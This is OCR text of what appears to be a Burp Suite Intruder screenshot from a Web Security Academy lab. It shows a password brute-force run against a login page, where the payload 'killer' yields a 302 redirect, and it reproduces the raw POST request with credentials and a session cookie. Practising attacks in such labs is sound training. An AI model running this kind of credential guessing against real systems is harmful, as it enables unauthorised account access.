 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
31 qazwsx 200 231 3445 Invalid username or password
32 123qwe 200 268 3446 Invalid username or password
33 killer 302 181 185
34 trustno1 200 222 3426 Invalid username or password
35 jordan 200 223 3428 Invalid username or password
36 jennifer 200 267 3427 Invalid username or password
37 zxcvbnm 200 260 3428 Invalid username or password
38 asdfgh 200 231 3429 Invalid username or password
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ac3005a043ef11a83580f4800210007.web-security-academy.net
3 Cookie: session=8BnJHY4BcuPvDPJxCazF1FErpCE8OLRe
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 28
10 Origin: https://0ac3005a043ef11a83580f4800210007.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0ac3005a043ef11a83580f4800210007.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 username=ads&password=killer
Payloads
Resource pool
Settings